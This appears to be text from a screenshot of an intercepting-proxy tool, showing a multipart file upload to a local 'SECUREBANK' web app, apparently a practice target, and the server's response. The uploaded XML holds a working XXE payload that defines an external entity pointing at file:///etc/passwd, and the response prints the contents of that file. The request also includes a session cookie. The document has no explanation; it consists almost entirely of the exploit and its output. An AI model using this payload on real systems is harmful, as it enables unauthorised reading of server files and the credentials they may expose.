 Request
Pretty Raw Hex
\n
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEPxpcWgAyW45nd8u
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/Transaction
19 Accept-Encoding: gzip, deflate, br
20 Cookie: SessionId=
YWRtaW5Ac3NyZC5pbw%3D%3D%26a3c50c86a31cddc7a03f88bb3a02508d4a71df6e2d0f6c
ed64609444f84661da%26100
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryEPxpcWgAyW45nd8u
24 Content-Disposition: form-data; name="files"; filename="sample.xml"
25 Content-Type: text/xml
26
27 <?xml version="1.0" encoding="UTF-8"?>
28 <!DOCTYPE foo [
29
30 <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
31
32 <foo> &xxe; </foo>
33 ------WebKitFormBoundaryEPxpcWgAyW45nd8u--
34
Search
0 highlights
Response
Pretty Raw Hex Render
\n
SECUREBANK
Successfully transfered
data
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Done
Event log (4) All issues